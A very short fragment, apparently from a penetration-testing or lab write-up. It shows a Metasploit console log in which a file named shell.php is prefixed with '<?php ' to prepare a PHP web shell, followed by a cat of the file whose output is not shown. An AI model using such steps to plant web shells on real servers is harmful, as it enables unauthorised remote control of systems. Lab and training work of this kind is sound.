 msf6 > echo -n '<?php ' | cat - shell.php > temp && mv temp shell.php
[*] exec: echo -n '<?php ' | cat - shell.php > temp && mv temp shell.php
msf6 > cat shell.php
[*] exec: cat shell.php